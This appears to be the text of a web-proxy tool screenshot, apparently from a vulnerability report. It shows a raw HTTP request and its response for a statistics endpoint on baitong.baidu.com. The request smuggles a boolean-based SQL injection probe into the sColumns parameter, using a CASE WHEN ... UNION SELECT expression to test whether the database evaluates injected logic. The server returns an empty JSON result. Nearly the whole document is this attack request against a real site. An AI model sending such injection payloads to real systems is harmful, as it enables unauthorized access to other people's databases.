 go
cancel
host
baitong.baidu.com
<
>
port
80
use SSL
request
raw
params
headers
hex
POST /statistics/detail HTTP/1.1
Host: baitong.baidu.com
User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64; rv:33.0) Gecko/20100101 Firefox/33.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: http://baitong.baidu.com/statistics/index
Content-Length: 351
Pragma: no-cache
Cache-Control: no-cache
Connection: Keep-Alive
sEcho=3&iColumns=3&sColumns=app_name%2Cdownload_num%2C(1-(case when(1=1) then 1 else (select 1 union select 2)
end))&iDisplayStart=0&iDisplayLength=10&mDataProp_0=app_name&mDataProp_1=download_num&mDataProp_2=money_num&iSortingCols=1&iSortCol_0=2&sSortDir_0=desc&bSortable_0=false&bSor
+
<
>
response
raw
headers
hex
HTTP/1.1 200 OK
Date: Thu, 26 Mar 2015 13:37:00 GMT
Content-Type: text/html
Connection: close
Vary: Accept-Encoding
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
tracecode: 22204454720596070154032621
Server: Apache
Content-Length: 56
{"iTotalRecords":0,"iTotalDisplayRecords":0,"aaData":[]}